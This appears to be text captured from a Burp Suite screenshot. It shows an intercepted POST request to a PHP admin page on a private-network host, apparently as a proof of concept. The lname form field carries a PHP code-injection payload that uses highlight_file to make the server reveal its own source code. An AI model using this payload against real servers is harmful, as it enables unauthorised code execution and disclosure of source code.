 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.67:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST http://192.168.43.67/welcomeadmin.php HTTP/1.1
Host: 192.168.43.67
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.43.67
Connection: close
Referer: http://192.168.43.67/welcomeadmin.php
Cookie: PHPSESSID=2aqsamghg6u3tbfkfllkls9p50
Upgrade-Insecure-Requests: 1
fname=11&lname=${@highlight_file("welcomeadmin.php")};&search=Search+User